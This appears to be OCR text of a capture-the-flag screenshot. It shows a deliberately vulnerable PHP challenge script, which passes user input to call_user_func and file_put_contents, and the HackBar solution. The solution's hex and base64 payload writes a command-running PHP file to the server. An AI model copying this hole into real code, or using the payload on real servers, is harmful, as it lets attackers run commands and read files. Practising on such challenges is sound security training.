 <?php
/*
# -*- coding: utf-8 -*-
# @Author: atao
# @Date: 2020-09-16 11:25:09
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-23 20:59:43
*/
highlight_file(__FILE__);
$v1 = $_POST['v1'];
$v2 = $_GET['v2'];
$v3 = $_GET['v3'];
$v4 = is_numeric($v2) and is_numeric($v3);
if($v4){
$s = substr($v2,2);
$str = call_user_func($v1,$s);
echo $str;
file_put_contents($v3,$str);
}
else{
die('hacker');
}
?>
PD89YGNhdCAqYDs
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Adblock Plus EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://342166a0-92a5-4d4c -6c5f538d2a03.challenge.ctf.show:8080/?v2=115044383959474e6864434171594473&v3=php://filter/write=convert.base64-
decode/resource=1.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
v1=hex2bin